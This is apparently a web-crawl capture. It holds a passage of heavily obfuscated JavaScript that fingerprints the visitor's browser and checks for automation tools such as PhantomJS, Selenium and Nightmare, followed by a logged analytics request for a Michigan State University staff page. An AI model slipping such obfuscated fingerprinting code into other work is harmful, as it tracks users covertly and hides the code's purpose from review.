'\x70\x47\x33\x58'))){_0x5c8e7a[_0x5c8e7a[_0x5024('0xac', '\x73\x55\x61\x4a')]]=_0x1944ac[_0x5024('0xad', '\x6b\x5b\x37\x39')](_0x5aa33a,_0x1944ac[_0x5024('0xae', '\x6f\x45\x5d\x45')](_0xadf3cb,_0x5024('0xaf', '\x46\x6e\x45\x48')));}else{_0x5c8e7a[_0x5c8e7a[_0x5024('0x37', '\x55\x2a\x49\x4c')]]=_0x1944ac[_0x5024('0xb0', '\x6d\x25\x35\x34')](_0x5aa33a,_0xadf3cb+_0x5024('0xb1', '\x46\x46\x65\x49'));}}catch(_0x3ef25c){_0x5c8e7a[_0x5c8e7a[_0x5024('0xb2', '\x6b\x79\x56\x52')]]=_0x1944ac[_0x5024('0xb3', '\x70\x47\x33\x58')](_0x5aa33a,_0x1944ac[_0x5024('0xb4', '\x4b\x4c\x33\x5b')](_0xadf3cb,_0x5024('0xb1', '\x46\x46\x65\x49')));}break;case _0x5024('0xb5', '\x54\x55\x4a\x28'):try{try{_0x103fb3=_0x1944ac[_0x5024('0xb6', '\x75\x5e\x6c\x79')](_0x32b686);if(_0x1944ac[_0x5024('0xb7', '\x44\x25\x5d\x6b')](typeof _0x103fb3,_0x5024('0xb8', '\x5a\x70\x4e\x4a'))){_0x5c8e7a[_0x5c8e7a[_0x5024('0x4b', '\x62\x4e\x76\x6d')]]=_0x1944ac[_0x5024('0xb9', '\x28\x2a\x61\x48')](_0x5aa33a,_0xadf3cb+_0x5024('0xba', '\x77\x62\x67\x7a'));}else if(_0x1944ac[_0x5024('0xbb', '\x43\x7a\x71\x21')](_0x103fb3,null)){_0x5c8e7a[_0x5c8e7a[_0x5024('0xbc', '\x75\x5e\x6c\x79')]]=_0x1944ac[_0x5024('0xbd', '\x71\x29\x6e\x4c')](_0x5aa33a,_0x1944ac[_0x5024('0xbe', '\x6b\x79\x56\x52')](_0xadf3cb,_0x5024('0xbf', '\x6a\x64\x36\x46')));}else{_0x5c8e7a[_0x5c8e7a[_0x5024('0xc0', '\x36\x33\x40\x79')]]=_0x5aa33a(_0x1944ac[_0x5024('0xc1', '\x71\x29\x6e\x4c')](_0xadf3cb,'\x3d')+_0x103fb3[_0x5024('0xc2', '\x43\x7a\x71\x21')]());}}catch(_0x5823b5){_0x5c8e7a[_0x5c8e7a[_0x5024('0x60', '\x56\x26\x43\x67')]]=_0x1944ac[_0x5024('0xc3', '\x28\x2a\x61\x48')](_0x5aa33a,_0x1944ac[_0x5024('0xc4', '\x6a\x64\x36\x46')](_0xadf3cb,_0x5024('0xc5', '\x43\x7a\x71\x21')));break;}break;}catch(_0x3a231b){_0x5c8e7a[_0x5c8e7a[_0x5024('0x65', '\x44\x25\x5d\x6b')]]=_0x1944ac[_0x5024('0xc6', '\x6f\x34\x59\x38')](_0x5aa33a,_0x1944ac[_0x5024('0xc7', '\x6f\x23\x4f\x64')](_0x1944ac[_0x5024('0xc8', '\x26\x62\x4a\x65')](_0xadf3cb,'\x3d'),_0x3a231b));}break;case _0x5024('0xc9', '\x4b\x4c\x33\x5b'):try{var _0x437585=_0x5024('0xca', '\x75\x5e\x6c\x79')[_0x5024('0x8f', '\x71\x29\x6e\x4c')]('\x7c'),_0x2ec5d8=0x0;while(!![]){switch(_0x437585[_0x2ec5d8++]){case'\x30':var _0x3f982b=[];continue;case'\x31':try{var _0x4d6402=_0x57801c[_0x5024('0xcb', '\x46\x47\x50\x6a')][_0x5024('0xcc', '\x26\x61\x71\x30')];if(_0x4d6402==0x0||_0x1944ac[_0x5024('0xcd', '\x45\x6b\x4c\x69')](_0x4d6402,null)){_0x5c8e7a[_0x5c8e7a[_0x5024('0xce', '\x28\x2a\x61\x48')]]=_0x1944ac[_0x5024('0xcf', '\x36\x33\x40\x79')](_0x5aa33a,_0x5024('0xd0', '\x4b\x6c\x44\x65'));break;}}catch(_0x254be6){_0x5c8e7a[_0x5c8e7a[_0x5024('0xd1', '\x77\x62\x67\x7a')]]=_0x1944ac[_0x5024('0xd2', '\x40\x4b\x61\x72')](_0x5aa33a,_0x5024('0xd3', '\x52\x5e\x76\x48'));break;}continue;case'\x32':for(var _0x2f5cf7=0x0;_0x1944ac[_0x5024('0xd4', '\x71\x6a\x68\x71')](_0x2f5cf7,_0x57801c[_0x5024('0xd5', '\x47\x48\x56\x40')][_0x5024('0xce', '\x28\x2a\x61\x48')]);_0x2f5cf7++){var _0x13597d=_0x5024('0xd6', '\x51\x26\x6b\x38')[_0x5024('0xd7', '\x6f\x23\x4f\x64')]('\x7c'),_0x2d7cb8=0x0;while(!![]){switch(_0x13597d[_0x2d7cb8++]){case'\x30':if(_0x1944ac[_0x5024('0xd8', '\x6a\x34\x6e\x6b')](typeof _0x41a467,_0x5024('0xd9', '\x44\x25\x5d\x6b'))){_0x14f34b=_0x5024('0xda', '\x26\x6e\x4d\x43');}else if(_0x1944ac[_0x5024('0xdb', '\x46\x6e\x45\x48')](_0x41a467[_0x5024('0xb', '\x6f\x34\x59\x38')]('\x2e')[_0x5024('0x91', '\x6d\x25\x35\x34')],0x1)){_0x14f34b=_0x41a467[_0x5024('0x6c', '\x40\x38\x79\x29')]('\x2e')[_0x5024('0xdc', '\x47\x47\x6e\x63')]();}continue;case'\x31':var _0x14f34b=_0x5024('0xdd', '\x75\x5e\x6c\x79');continue;case'\x32':if(_0x1944ac[_0x5024('0xde', '\x26\x62\x4a\x65')](_0x3f982b[_0x5024('0xdf', '\x55\x2a\x49\x4c')](_0x14f34b),0x0)){_0x3f982b[_0x5024('0xe0', '\x75\x42\x78\x56')](_0x14f34b);}continue;case'\x33':if(_0x1944ac[_0x5024('0xe1', '\x56\x26\x43\x67')](typeof _0x57801c[_0x5024('0xe2', '\x40\x38\x79\x29')][_0x2f5cf7],_0x5024('0xe3', '\x6f\x23\x4f\x64'))){_0x5c8e7a[_0x5c8e7a[_0x5024('0x4f', '\x71\x6a\x68\x71')]]=_0x5aa33a(_0x5024('0xe4', '\x30\x4f\x51\x77'));break;}continue;case'\x34':var _0x41a467=_0x57801c[_0x5024('0xe5', '\x46\x46\x65\x49')][_0x2f5cf7][_0x5024('0xe6', '\x71\x29\x6e\x4c')];continue;}break;}}continue;case'\x33':for(var _0x2f5cf7=0x0;_0x1944ac[_0x5024('0xe7', '\x5a\x4e\x6d\x76')](_0x2f5cf7,_0x3f982b[_0x5024('0xe8', '\x70\x47\x33\x58')]);_0x2f5cf7++){_0x5c8e7a[_0x5c8e7a[_0x5024('0xe9', '\x71\x29\x6e\x4c')]]=_0x1944ac[_0x5024('0xea', '\x75\x5e\x6c\x79')](_0x5aa33a,_0x1944ac[_0x5024('0xeb', '\x71\x29\x6e\x4c')](_0x5024('0xec', '\x52\x5e\x76\x48'),_0x3f982b[_0x2f5cf7]));}continue;case'\x34':try{_0x2f5cf7=_0x3f982b[_0x5024('0xed', '\x5a\x70\x4e\x4a')]('\x69');}catch(_0x386e89){_0x5c8e7a[_0x5c8e7a[_0x5024('0x65', '\x44\x25\x5d\x6b')]]=_0x1944ac[_0x5024('0xee', '\x46\x46\x65\x49')](_0x5aa33a,_0x5024('0xef', '\x5a\x70\x4e\x4a'));break;}continue;}break;}}catch(_0x43b485){_0x5c8e7a[_0x5c8e7a[_0x5024('0xf0', '\x5e\x29\x54\x23')]]=_0x1944ac[_0x5024('0xf1', '\x6a\x64\x36\x46')](_0x5aa33a,_0x1944ac[_0x5024('0xf2', '\x5d\x37\x62\x75')](_0x5024('0xf3', '\x72\x50\x71\x69'),_0x43b485));}break;case _0x5024('0xf4', '\x45\x6b\x4c\x69'):if(_0x1944ac[_0x5024('0xf5', '\x51\x26\x6b\x38')](_0xadf3cb,_0x5024('0xf6', '\x26\x61\x71\x30'))){try{var _0x5d6400='';var _0x258ae3=navigator[_0x5024('0xf7', '\x53\x37\x32\x24')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5024('0xf8', '\x33\x37\x65\x44')](_0x258ae3)){_0x5d6400=_0x5024('0xf9', '\x28\x2a\x61\x48');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5024('0xfa', '\x28\x2a\x61\x48')](_0x258ae3)){_0x5d6400=_0x5024('0xfb', '\x28\x2a\x61\x48');}else{_0x5d6400=_0x5024('0xfc', '\x70\x47\x33\x58');}_0x5c8e7a[_0x5c8e7a[_0x5024('0xbc', '\x75\x5e\x6c\x79')]]=_0x1944ac[_0x5024('0xfd', '\x36\x33\x40\x79')](_0x5aa33a,_0x1944ac[_0x5024('0xfe', '\x26\x62\x4a\x65')](_0x1944ac[_0x5024('0xff', '\x47\x48\x56\x40')](_0xadf3cb,'\x3d'),_0x5d6400));}catch(_0x2c75a6){_0x5c8e7a[_0x5c8e7a[_0x5024('0x100', '\x46\x6e\x45\x48')]]=_0x1944ac[_0x5024('0x101', '\x26\x6e\x4d\x43')](_0x5aa33a,_0x1944ac[_0x5024('0xff', '\x47\x48\x56\x40')](_0xadf3cb+_0x5024('0x102', '\x6a\x34\x6e\x6b'),_0x2c75a6[_0x5024('0x103', '\x6d\x25\x35\x34')]()));}}break;}_0x1944ac[_0x5024('0x104', '\x5a\x70\x4e\x4a')](_0x4dcfc8);}continue;}break;}}var _0x5d853d=[[_0x5024('0x105', '\x4b\x6c\x44\x65'),_0x5024('0x106', '\x71\x6a\x68\x71'),function(){return navigator;}],[_0x5024('0x107', '\x55\x2a\x49\x4c'),_0x5024('0x108', '\x55\x2a\x49\x4c'),function(){return navigator[_0x5024('0x109', '\x6f\x45\x5d\x45')];}],[_0x5024('0x10a', '\x75\x42\x78\x56'),_0x5024('0x10b', '\x52\x5e\x76\x48'),function(){return navigator[_0x5024('0x10c', '\x6f\x34\x59\x38')];}],[_0x5024('0x10d', '\x36\x33\x40\x79'),_0x5024('0x10e', '\x73\x55\x61\x4a'),function(){return navigator[_0x5024('0x10f', '\x28\x2a\x61\x48')][_0x5024('0x110', '\x26\x62\x4a\x65')]==0x0;}],[_0x5024('0x111', '\x62\x4e\x76\x6d'),_0x5024('0x112', '\x75\x5e\x6c\x79'),function(){return navigator[_0x5024('0x113', '\x4a\x43\x49\x31')];}],[_0x5024('0x114', '\x6a\x34\x6e\x6b'),_0x5024('0x115', '\x51\x26\x6b\x38'),function(){return navigator[_0x5024('0x116', '\x5e\x29\x54\x23')];}],[_0x5024('0x117', '\x70\x47\x33\x58'),_0x5024('0x118', '\x75\x42\x78\x56'),function(){}],[_0x5024('0x119', '\x75\x5e\x6c\x79'),_0x5024('0x11a', '\x26\x61\x71\x30'),function(){var _0x4e59d5=ActiveXObject;return _0x4e59d5;}],[_0x5024('0x11b', '\x26\x62\x4a\x65'),_0x5024('0x11c', '\x75\x5e\x6c\x79'),function(){var _0x5a9d01=webkitURL;return _0x5a9d01;}],[_0x5024('0x11d', '\x77\x62\x67\x7a'),_0x5024('0x11e', '\x55\x2a\x49\x4c'),function(){var _0x59f1dc=_phantom;return _0x59f1dc;}],[_0x5024('0x11f', '\x75\x42\x78\x56'),_0x5024('0x120', '\x62\x4e\x76\x6d'),function(){var _0x191dcf=callPhantom;return _0x191dcf;}],[_0x5024('0x121', '\x6f\x23\x4f\x64'),_0x5024('0x122', '\x52\x5e\x76\x48'),function(){var _0x1cc8b9=chrome;return _0x1cc8b9;}],[_0x5024('0x123', '\x46\x46\x65\x49'),_0x5024('0x124', '\x6d\x25\x35\x34'),function(){var _0x6629ce=yandex;return _0x6629ce;}],[_0x5024('0x125', '\x72\x50\x71\x69'),_0x5024('0x126', '\x77\x62\x67\x7a'),function(){var _0x3ea7b1=opera;return _0x3ea7b1;}],[_0x5024('0x127', '\x4b\x6c\x44\x65'),_0x5024('0x128', '\x33\x37\x65\x44'),function(){var _0x331d38=opr;return _0x331d38;}],[_0x5024('0x129', '\x6a\x34\x6e\x6b'),_0x5024('0x12a', '\x5e\x29\x54\x23'),function(){var _0x3b2854=safari;return _0x3b2854;}],[_0x5024('0x12b', '\x46\x6e\x45\x48'),_0x5024('0x12c', '\x26\x62\x4a\x65'),function(){var _0x15a66b=awesomium;return _0x15a66b;}],[_0x5024('0x12d', '\x43\x7a\x71\x21'),_0x5024('0x12e', '\x46\x6e\x45\x48'),function(){var _0x1b0eb9=puffinDevice;return _0x1b0eb9;}],[_0x5024('0x12f', '\x6f\x23\x4f\x64'),_0x5024('0x130', '\x4b\x6c\x44\x65'),function(){var _0x49f076=__nightmare;return _0x49f076;}],[_0x5024('0x131', '\x5a\x63\x31\x77'),_0x5024('0x132', '\x40\x4b\x61\x72'),function(){var _0x5c3d48=domAutomation;return _0x5c3d48;}],[_0x5024('0x133', '\x33\x37\x65\x44'),_0x5024('0x134', '\x45\x6b\x4c\x69'),function(){var _0xa5a155=domAutomationController;return _0xa5a155;}],[_0x5024('0x135', '\x5a\x70\x4e\x4a'),_0x5024('0x136', '\x6f\x45\x5d\x45'),function(){var _0x4b5caf=_Selenium_IDE_Recorder;return _0x4b5caf;}],[_0x5024('0x137', '\x71\x6a\x68\x71'),_0x5024('0x138', '\x44\x25\x5d\x6b'),function(){return document[_0x5024('0x139', '\x40\x38\x79\x29')];}],[_0x5024('0x13a', '\x5e\x29\x54\x23'),_0x5024('0x120', '\x62\x4e\x76\x6d'),function(){return document[_0x5024('0x13b', '\x5a\x70\x4e\x4a')];}],[_0x5024('0x13c', '\x71\x29\x6e\x4c'),_0x5024('0x13d', '\x4b\x4c\x33\x5b'),function(){return process[_0x5024('0x13e', '\x6f\x45\x5d\x45')];}],[_0x5024('0x13f', '\x26\x6e\x4d\x43'),_0x5024('0xa8', '\x47\x48\x56\x40'),function(){return global[_0x5024('0x140', '\x62\x4e\x76\x6d')];}],[_0x5024('0x141', '\x40\x4b\x61\x72'),_0x5024('0x142', '\x6f\x23\x4f\x64'),function(){return global[_0x5024('0x143', '\x75\x5e\x6c\x79')];}],[_0x5024('0x144', '\x5a\x63\x31\x77'),_0x5024('0x138', '\x44\x25\x5d\x6b'),function(){return WebAssembly;}],[_0x5024('0x145', '\x4d\x6f\x68\x33'),_0x5024('0x146', '\x5a\x70\x4e\x4a'),function(){return _0x5f2888[_0x5024('0x147', '\x43\x7a\x71\x21')](require,'\x66\x73');}],[_0x5024('0x148', '\x36\x33\x40\x79'),_0x5024('0x149', '\x26\x61\x71\x30'),function(){return _0x5f2888[_0x5024('0x14a', '\x26\x61\x71\x30')](globalThis,global);}],[_0x5024('0x14b', '\x5d\x37\x62\x75'),_0x5024('0x14c', '\x6f\x34\x59\x38'),function(){return window[_0x5024('0x14d', '\x47\x48\x56\x40')]();}],[_0x5024('0x14e', '\x4b\x6c\x44\x65'),_0x5024('0x14f', '\x71\x29\x6e\x4c'),function(){return navigator[_0x5024('0x150', '\x44\x25\x5d\x6b')];}],[_0x5024('0x151', '\x40\x4b\x61\x72'),_0x5024('0x124', '\x6d\x25\x35\x34'),function(){return navigator[_0x5024('0x152', '\x6f\x34\x59\x38')];}],[_0x5024('0x153', '\x6f\x23\x4f\x64'),_0x5024('0x154', '\x6b\x79\x56\x52'),function(){return navigator[_0x5024('0x155', '\x26\x6e\x4d\x43')];}],[_0x5024('0x156', '\x70\x47\x33\x58'),_0x5024('0x157', '\x62\x4e\x76\x6d'),function(){return _0x5f2888[_0x5024('0x158', '\x71\x29\x6e\x4c')](navigator[_0x5024('0x159', '\x5a\x4e\x6d\x76')],'\x43');}],[_0x5024('0x15a', '\x4b\x6c\x44\x65'),_0x5024('0x15b', '\x4a\x43\x49\x31'),function(){window[_0x5024('0x15c', '\x43\x7a\x71\x21')]=Object[_0x5024('0x15d', '\x6d\x25\x35\x34')](window);return window[_0x5024('0x15e', '\x73\x55\x61\x4a')][_0x5024('0x15f', '\x29\x39\x31\x66')];}],[_0x5024('0x160', '\x43\x7a\x71\x21'),_0x5024('0x112', '\x75\x5e\x6c\x79'),function(){return _0x5f2888[_0x5024('0x161', '\x6d\x25\x35\x34')](window[_0x5024('0x162', '\x40\x4b\x61\x72')],0x0);}],[_0x5024('0x163', '\x6b\x5b\x37\x39'),_0x5024('0x164', '\x36\x33\x40\x79'),function(){return _0x5f2888[_0x5024('0x165', '\x45\x6b\x4c\x69')](window[_0x5024('0x166', '\x46\x6e\x45\x48')],0x0);}],[_0x5024('0x167', '\x53\x37\x32\x24'),_0x5024('0x168', '\x6b\x5b\x37\x39'),function(){return window[_0x5024('0x169', '\x4a\x43\x49\x31')];}],[_0x5024('0x16a', '\x62\x4e\x76\x6d'),_0x5024('0x16b', '\x77\x62\x67\x7a'),function(){return window[_0x5024('0x16c', '\x4a\x43\x49\x31')][_0x5024('0x16d', '\x71\x6a\x68\x71')]();}],[_0x5024('0x16e', '\x75\x5e\x6c\x79'),_0x5024('0x16f', '\x28\x2a\x61\x48'),function(){return _0x5f2888[_0x5024('0x170', '\x71\x29\x6e\x4c')](Boolean,_0x5f2888[_0x5024('0x171', '\x40\x38\x79\x29')](typeof process,_0x5024('0x172', '\x40\x4b\x61\x72'))&&process[_0x5024('0x173', '\x53\x37\x32\x24')]&&process[_0x5024('0x174', '\x56\x26\x43\x67')][_0x5024('0x175', '\x47\x47\x6e\x63')]);}],[_0x5024('0x176', '\x56\x26\x43\x67'),_0x5024('0x177', '\x47\x47\x6e\x63'),function(){return document[_0x5024('0x178', '\x33\x37\x65\x44')];}],[_0x5024('0x179', '\x6a\x34\x6e\x6b'),_0x5024('0x17a', '\x6d\x25\x35\x34'),function(){return eval[_0x5024('0x17b', '\x75\x5e\x6c\x79')]()[_0x5024('0x17c', '\x5a\x63\x31\x77')];}],[_0x5024('0x17d', '\x51\x26\x6b\x38'),_0x5024('0x108', '\x55\x2a\x49\x4c'),function(){return navigator[_0x5024('0x17e', '\x70\x47\x33\x58')][_0x5024('0x17f', '\x44\x25\x5d\x6b')];}],[_0x5024('0x180', '\x51\x26\x6b\x38'),_0x5024('0x181', '\x73\x55\x61\x4a'),function(){return deviceType;}],[_0x5024('0x182', '\x4b\x6c\x44\x65'),_0x5024('0x183', '\x40\x4b\x61\x72'),function(){return screen[_0x5024('0x184', '\x47\x48\x56\x40')];}],[_0x5024('0x185', '\x56\x26\x43\x67'),_0x5024('0x186', '\x6a\x64\x36\x46'),function(){return screen[_0x5024('0x187', '\x46\x46\x65\x49')];}],[_0x5024('0x188', '\x56\x26\x43\x67'),_0x5024('0x189', '\x6a\x34\x6e\x6b'),function(){var _0x339db0=eoapi;return _0x339db0;}],[_0x5024('0x18a', '\x30\x4f\x51\x77'),_0x5024('0x18b', '\x5d\x37\x62\x75'),function(){var _0x1d5a80=eoapi_VerifyThis;return _0x1d5a80;}],[_0x5024('0x18c', '\x44\x25\x5d\x6b'),_0x5024('0x120', '\x62\x4e\x76\x6d'),function(){var _0x528ee0=eoapi_extInvoke;return _0x528ee0;}],[_0x5024('0x18d', '\x6f\x45\x5d\x45'),_0x5024('0x18e', '\x5a\x4e\x6d\x76'),function(){var _0x2f0906=eoWebBrowserDispatcher;return _0x2f0906;}],[_0x5024('0x18f', '\x5e\x29\x54\x23'),_0x5024('0x120', '\x62\x4e\x76\x6d'),function(){return window[_0x5024('0x190', '\x6f\x45\x5d\x45')];}],[_0x5024('0x191', '\x40\x4b\x61\x72'),_0x5024('0x108', '\x55\x2a\x49\x4c'),function(){return _0x5f2888[_0x5024('0x192', '\x47\x48\x56\x40')](navigator[_0x5024('0x193', '\x43\x7a\x71\x21')][_0x5024('0x92', '\x54\x55\x4a\x28')],0x2);}],[_0x5024('0x194', '\x26\x6e\x4d\x43'),_0x5024('0x195', '\x6a\x34\x6e\x6b'),function(){return _0x5f2888[_0x5024('0x196', '\x40\x38\x79\x29')](navigator[_0x5024('0x197', '\x54\x55\x4a\x28')][_0x5024('0x198', '\x5a\x4e\x6d\x76')],0x2);}],[_0x5024('0x199', '\x71\x6a\x68\x71'),_0x5024('0x19a', '\x56\x26\x43\x67'),function(){return window[_0x5024('0x19b', '\x47\x48\x56\x40')];}],[_0x5024('0x19c', '\x46\x6e\x45\x48'),_0x5024('0x19d', '\x45\x6b\x4c\x69'),function(){return navigator[_0x5024('0x19e', '\x4d\x6f\x68\x33')][_0x5024('0x19f', '\x6a\x34\x6e\x6b')][0x0][_0x5024('0x1a0', '\x46\x6e\x45\x48')];}],[_0x5024('0x1a1', '\x77\x62\x67\x7a'),_0x5024('0x115', '\x51\x26\x6b\x38'),function(){return navigator[_0x5024('0x1a2', '\x53\x37\x32\x24')][_0x5024('0x1a3', '\x62\x4e\x76\x6d')][0x1][_0x5024('0x1a4', '\x36\x33\x40\x79')];}],[_0x5024('0x1a5', '\x47\x48\x56\x40'),_0x5024('0x157', '\x62\x4e\x76\x6d'),function(){return navigator[_0x5024('0x1a6', '\x5a\x63\x31\x77')][_0x5024('0x1a7', '\x71\x29\x6e\x4c')][0x2][_0x5024('0x1a8', '\x54\x55\x4a\x28')];}],[_0x5024('0x1a9', '\x70\x47\x33\x58'),_0x5024('0x1aa', '\x54\x55\x4a\x28'),function(){return navigator[_0x5024('0x1ab', '\x5e\x29\x54\x23')][_0x5024('0x1ac', '\x6d\x25\x35\x34')];}],[_0x5024('0x1ad', '\x62\x4e\x76\x6d'),_0x5024('0x1ae', '\x47\x47\x6e\x63'),function(){return navigator[_0x5024('0x1af', '\x26\x62\x4a\x65')];}],[_0x5024('0x1b0', '\x40\x38\x79\x29'),_0x5024('0x17a', '\x6d\x25\x35\x34'),function(){return navigator[_0x5024('0x1b1', '\x6d\x25\x35\x34')][_0x5024('0x1b2', '\x51\x26\x6b\x38')];}],[_0x5024('0x1b3', '\x47\x48\x56\x40'),_0x5024('0x15b', '\x4a\x43\x49\x31'),function(){return navigator[_0x5024('0x19e', '\x4d\x6f\x68\x33')][_0x5024('0x1b4', '\x43\x7a\x71\x21')];}]];try{var _0x4d56e0=_0x5024('0x1b5', '\x62\x4e\x76\x6d')[_0x5024('0x1b6', '\x5e\x29\x54\x23')]('\x7c'),_0x3e7de4=0x0;while(!![]){switch(_0x4d56e0[_0x3e7de4++]){case'\x30':var _0x165d47=_0x5024('0x1b7', '\x5e\x29\x54\x23');continue;case'\x31':if(_0x440200){_0x5d853d[_0x5024('0x1b8', '\x6b\x79\x56\x52')]([_0x440200,_0x5024('0x1b9', '\x5a\x70\x4e\x4a')]);_0x5f2888[_0x5024('0x1ba', '\x75\x5e\x6c\x79')](_0x36b1d8,_0x5f2888[_0x5024('0x1bb', '\x6b\x79\x56\x52')](_0x13ee2b,_0x5d853d));}continue;case'\x32':if(!_0x4548cd[_0x5024('0x1bc', '\x51\x26\x6b\x38')])_0x4548cd[_0x5024('0x1bd', '\x5a\x4e\x6d\x76')]=_0x200abf;continue;case'\x33':_0x5f2888[_0x5024('0x1be', '\x46\x47\x50\x6a')](_0x36b1d8,_0x5f2888[_0x5024('0x1bf', '\x55\x2a\x49\x4c')](_0x13ee2b,_0x5d853d));continue;case'\x34':_0xffa565[_0x5024('0x1c0', '\x46\x46\x65\x49')](_0x5024('0x1c1', '\x71\x6a\x68\x71'))[_0x5024('0x1c2', '\x55\x2a\x49\x4c')]=_0x5f2888[_0x5024('0x1c3', '\x75\x42\x78\x56')](_0x5024('0x1c4', '\x77\x62\x67\x7a'),_0x4548cd[_0x5024('0x1c5', '\x6f\x34\x59\x38')][_0x5024('0x1c6', '\x6f\x34\x59\x38')]());continue;case'\x35':_0x5f2888[_0x5024('0x6a', '\x75\x42\x78\x56')](_0x4dcfc8);continue;case'\x36':_0x5d853d[_0x5024('0x1c7', '\x73\x55\x61\x4a')]([_0x5f2888[_0x5024('0x1c8', '\x46\x47\x50\x6a')](_0x5f2888[_0x5024('0x1c9', '\x5e\x29\x54\x23')](_0x5f2888[_0x5024('0x1ca', '\x70\x47\x33\x58')]('\x27',_0x165d47),'\x27'),_0x5024('0x1cb', '\x4b\x4c\x33\x5b')),_0x5024('0x112', '\x75\x5e\x6c\x79'),function(){return _0x165d47[_0x5024('0x1cc', '\x40\x38\x79\x29')]();}]);continue;case'\x37':if(_0x26c112){try{_0x56bc6c[_0x5024('0x1cd', '\x62\x4e\x76\x6d')]=_0x5f2888[_0x5024('0x1ce', '\x4a\x43\x49\x31')](_0x366448,_0x26c112);}catch(_0x2cdc23){}}continue;}break;}}catch(_0x3306d0){_0xffa565[_0x5024('0x1cf', '\x6f\x23\x4f\x64')](_0x5024('0x1d0', '\x6f\x45\x5d\x45'))[_0x5024('0x1d1', '\x5d\x37\x62\x75')]=_0x5f2888[_0x5024('0x1d2', '\x43\x7a\x71\x21')](_0x5024('0x1d3', '\x54\x55\x4a\x28'),_0x4548cd[_0x5024('0x1d4', '\x36\x33\x40\x79')](_0x3306d0[_0x5024('0x1d5', '\x52\x5e\x76\x48')]));}finally{if(_0x26c112)_0x56bc6c[_0x5024('0x1d6', '\x6b\x79\x56\x52')]=_0x26c112;}}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=27067869&t=pageview&_s=1&dl=https%3A%2F%2Fmss.msu.edu%2Fstaff%2Fhepstaff.html&ul=en-us%40posix&dt=HEP%20Staff%20%7C%20Farmworker%20Student%20Services%20%7C%20Michigan%20State%20University&sr=1280x720&vp=1280x720&_u=aCDAgAAjAAAAAC~&jid=693567525&gjid=2080744126&cid=1004405351.1769557289&tid=UA-88138665-3&_gid=1197279138.1769557290&_slc=1&gtm=45He61q1n815D798BJv76066888za200zd76066888&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~115616986~115938465~115938468~116185181~116185182~116682876~117041587~117223559&z=163327208
body_size: -449
content:
2,cG-3TZ4E5Q09K